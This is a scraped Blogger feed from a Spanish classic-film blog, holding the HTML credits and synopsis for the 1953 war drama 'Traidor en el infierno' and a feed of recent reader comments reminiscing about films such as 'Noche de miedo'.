5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ESig Ruman\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=881647474\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Michael Moore\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMichael Moore\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=162652027\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Peter Baldwin\"\u003E\u003Cimg alt=\"Peter Baldwin\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/peter_baldwin-037980260015014-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EPeter Baldwin\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"11\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=102226372\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Robinson Stone\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERobinson Stone\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"12\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=859411709\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Robert Shawley\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERobert Shawley\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"13\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=620366\" style=\"box-sizing: unset !important; color: #326e9c; font-size: 12px; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: unset !important; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=716446927\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Franz Waxman\"\u003EFranz Waxman\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=817025167\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Ernest Laszlo\"\u003EErnest Laszlo\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;(B\u0026amp;W)\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=603919547\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Paramount Pictures\"\u003EParamount Pictures\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=BE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EBélico\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=664233\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EII Guerra Mundial\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=113555\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EDrama carcelario\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=672629\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EEjército\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EDurante la Segunda Guerra Mundial, en un campo de prisioneros alemán, unos seiscientos sargentos americanos comparten el barracón 17. En Nochebuena, dos de ellos se disponen a fugarse, pero son descubiertos y ejecutados por soldados alemanes que estaban al acecho. Los prisioneros empiezan a sospechar que en el barracón hay un traidor que informa a los nazis y llegan a la conclusión de que ese traidor es el sargento Sefton, un hombre más bien cínico y flemático, que vive bastante bien a base de canjear provisiones con los soldados alemanes.\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02207404b05105104805406505006f04a07907702207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/7459884024111457787\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2023\/12\/traidor-en-el-infierno-1953-hdtv.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7459884024111457787"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7459884024111457787"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2023\/12\/traidor-en-el-infierno-1953-hdtv.html","title":"Traidor en el infierno (1953) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjunWgSZRWaxnN8WXqM9ZkQ_xRuTC2POkiClt5lL_vDtg_zJLb4nEYxphl1VtT8ILr2VKot6CjhoHv1KiCkJrOi5xTqHy2ouIfdKy_JgdrdodKtE0Olp5qTlZoZ6WKIA05x-pK4qr1hFpXIR8QBCXUW-MF-7BgYcsl7QzZ7uKvNvAUsXT23TU2ymHp2jAb7\/s72-c\/d950e3a9-ab65-491b-82f5-965b131169fb.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.classicofilm.com/feeds/comments/default?alt=json&callback=w2b_recent_comments&max-results=8
body_size: 2516
content:
// API callback
w2b_recent_comments({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.comments"},"updated":{"$t":"2025-11-05T04:38:53.856+01:00"},"title":{"type":"text","$t":"Clasicocine"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/comments\/default?alt=json\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.classicofilm.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/comments\/default?alt=json\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10254"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1035651695793704366"},"published":{"$t":"2025-11-03T17:12:15.045+01:00"},"updated":{"$t":"2025-11-03T17:12:15.045+01:00"},"title":{"type":"text","$t":"Nueva copia UHD"},"content":{"type":"html","$t":"Nueva copia UHD"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/5629269528693757144\/comments\/default\/1035651695793704366"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/5629269528693757144\/comments\/default\/1035651695793704366"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/03\/silverado-1985-hdtv.html?showComment=1762186335045#c1035651695793704366","title":""}],"author":[{"name":{"$t":"Clasicofilm"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12175477869812084883"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYxdm7BQD8G5vaN8PzO-FpZE8AQhiA_UK-TSoereve9kvizng9j-1ABeU1gzvhginRVwYydKswgoIVzcg5DyEvGX3Xp8OuaVu6mXxVyR_ZjGFvBHcwzlNDZoBW0DB5ipo\/s220\/unnamed.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.classicofilm.com\/2020\/03\/silverado-1985-hdtv.html","ref":"tag:blogger.com,1999:blog-7100273982176443033.post-5629269528693757144","source":"http://www.blogger.com/feeds/7100273982176443033/posts/default/5629269528693757144","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-254160837"},{"name":"blogger.displayTime","value":"3\/11\/25"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-4425412023896733199"},"published":{"$t":"2025-11-02T16:38:40.943+01:00"},"updated":{"$t":"2025-11-02T16:38:40.943+01:00"},"title":{"type":"text","$t":"Creo que yo tenía 15 soy del 70"},"content":{"type":"html","$t":"Creo que yo tenía 15 soy del 70"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/7360710551215980227\/comments\/default\/4425412023896733199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/7360710551215980227\/comments\/default\/4425412023896733199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/08\/noche-de-miedo-1985-blu-ray-exclusivo.html?showComment=1762097920943#c4425412023896733199","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/7360710551215980227\/comments\/default\/7531238205553530807"}],"author":[{"name":{"$t":"jordialpo"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02057821511009874773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.classicofilm.com\/2024\/08\/noche-de-miedo-1985-blu-ray-exclusivo.html","ref":"tag:blogger.com,1999:blog-7100273982176443033.post-7360710551215980227","source":"http://www.blogger.com/feeds/7100273982176443033/posts/default/7360710551215980227","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-682761926"},{"name":"blogger.displayTime","value":"2\/11\/25"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-4536922379081376851"},"published":{"$t":"2025-11-02T10:12:17.308+01:00"},"updated":{"$t":"2025-11-02T10:12:17.308+01:00"},"title":{"type":"text","$t":"Nueva copia UHD"},"content":{"type":"html","$t":"Nueva copia UHD"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/2582103578935585558\/comments\/default\/4536922379081376851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/2582103578935585558\/comments\/default\/4536922379081376851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/02\/horizonte-final-1997-hdtv.html?showComment=1762074737308#c4536922379081376851","title":""}],"author":[{"name":{"$t":"Clasicofilm"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12175477869812084883"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYxdm7BQD8G5vaN8PzO-FpZE8AQhiA_UK-TSoereve9kvizng9j-1ABeU1gzvhginRVwYydKswgoIVzcg5DyEvGX3Xp8OuaVu6mXxVyR_ZjGFvBHcwzlNDZoBW0DB5ipo\/s220\/unnamed.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.classicofilm.com\/2019\/02\/horizonte-final-1997-hdtv.html","ref":"tag:blogger.com,1999:blog-7100273982176443033.post-2582103578935585558","source":"http://www.blogger.com/feeds/7100273982176443033/posts/default/2582103578935585558","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-254160837"},{"name":"blogger.displayTime","value":"2\/11\/25"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-6138191209205939802"},"published":{"$t":"2025-11-02T10:07:51.720+01:00"},"updated":{"$t":"2025-11-02T10:07:51.720+01:00"},"title":{"type":"text","$t":"Jajajajajjaaaaa....yo tambien la vi de estreno con..."},"content":{"type":"html","$t":"Jajajajajjaaaaa....yo tambien la vi de estreno con 14 años, me encantó!😈☠"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/7360710551215980227\/comments\/default\/6138191209205939802"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/7360710551215980227\/comments\/default\/6138191209205939802"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/08\/noche-de-miedo-1985-blu-ray-exclusivo.html?showComment=1762074471720#c6138191209205939802","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/7360710551215980227\/comments\/default\/7531238205553530807"}],"author":[{"name":{"$t":"Clasicofilm"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12175477869812084883"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYxdm7BQD8G5vaN8PzO-FpZE8AQhiA_UK-TSoereve9kvizng9j-1ABeU1gzvhginRVwYydKswgoIVzcg5DyEvGX3Xp8OuaVu6mXxVyR_ZjGFvBHcwzlNDZoBW0DB5ipo\/s220\/unnamed.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.classicofilm.com\/2024\/08\/noche-de-miedo-1985-blu-ray-exclusivo.html","ref":"tag:blogger.com,1999:blog-7100273982176443033.post-7360710551215980227","source":"http://www.blogger.com/feeds/7100273982176443033/posts/default/7360710551215980227","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-254160837"},{"name":"blogger.displayTime","value":"2\/11\/25"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7531238205553530807"},"published":{"$t":"2025-11-01T22:35:04.223+01:00"},"updated":{"$t":"2025-11-01T22:35:04.223+01:00"},"title":{"type":"text","$t":"La ví de estreno en el cine 1985 recuerdo que rega..."},"content":{"type":"html","$t":"La ví de estreno en el cine 1985 recuerdo que regalaban una dentadura de vampiro con la entrada. Anécdota boomer."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/7360710551215980227\/comments\/default\/7531238205553530807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/7360710551215980227\/comments\/default\/7531238205553530807"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/08\/noche-de-miedo-1985-blu-ray-exclusivo.html?showComment=1762032904223#c7531238205553530807","title":""}],"author":[{"name":{"$t":"jordialpo"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02057821511009874773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.classicofilm.com\/2024\/08\/noche-de-miedo-1985-blu-ray-exclusivo.html","ref":"tag:blogger.com,1999:blog-7100273982176443033.post-7360710551215980227","source":"http://www.blogger.com/feeds/7100273982176443033/posts/default/7360710551215980227","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-682761926"},{"name":"blogger.displayTime","value":"1\/11\/25"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-8602888934925285978"},"published":{"$t":"2025-10-31T19:12:11.402+01:00"},"updated":{"$t":"2025-10-31T19:12:11.402+01:00"},"title":{"type":"text","$t":"Ay, mucho miedo me dio. Y ya era mayorcito cuando ..."},"content":{"type":"html","$t":"Ay, mucho miedo me dio. Y ya era mayorcito cuando la vi. De la inquietud al miedo atávico de lo oculto y maligno.\u003Cbr \/\u003EY como amante de las bandas sonoras, totalmente de acuerdo. Grandes músicas nos ha dado el cine. Y ésta en concreto, cumple su función como la de Tiburón de Williams. \u003Cbr \/\u003ENo sé si debo o quiero volver a verla. \u0026quot;Damien, mira lo que hago por ti .....\u0026quot;"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/183728760293425090\/comments\/default\/8602888934925285978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/183728760293425090\/comments\/default\/8602888934925285978"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/05\/la-profecia-1976-hdtv.html?showComment=1761934331402#c8602888934925285978","title":""}],"author":[{"name":{"$t":"Roy"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/18184299673513294461"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.classicofilm.com\/2019\/05\/la-profecia-1976-hdtv.html","ref":"tag:blogger.com,1999:blog-7100273982176443033.post-183728760293425090","source":"http://www.blogger.com/feeds/7100273982176443033/posts/default/183728760293425090","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-667566247"},{"name":"blogger.displayTime","value":"31\/10\/25"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-4275188288071605723"},"published":{"$t":"2025-10-30T18:25:51.458+01:00"},"updated":{"$t":"2025-10-30T18:25:51.458+01:00"},"title":{"type":"text","$t":"1984: Saturn Awards: 5 premios. 9 nominaciones\n\n\u0026q..."},"content":{"type":"html","$t":"1984: Saturn Awards: 5 premios. 9 nominaciones\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026quot;Buenas dosis de humor y algunas referencias cinéfilas para una entrega fantástica, divertida y sumamente comercial\u0026quot;\u003Cbr \/\u003EFernando Morales: Diario El País \u003Cbr \/\u003E\u003Cbr \/\u003E\u0026quot;Es divertida (...) Toda la película es una inteligente serie de parodias, inspiradas por otras escenas que son tan básicas que se quedan para siempre en nuestro subconsciente (…) Puntuación: ★★★ (sobre 4)\u0026quot; \u003Cbr \/\u003ERoger Ebert: 